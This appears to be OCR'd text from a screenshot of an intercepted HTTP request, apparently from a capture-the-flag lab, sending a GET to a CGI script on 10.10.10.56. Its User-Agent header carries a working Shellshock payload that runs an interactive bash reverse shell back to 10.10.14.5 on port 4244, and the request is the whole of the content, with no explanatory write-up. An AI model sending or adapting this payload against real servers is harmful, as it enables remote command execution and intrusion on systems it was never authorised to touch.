 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /bin/bash -i >&
/dev/tcp/10.10.14.5/4244 0>&1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10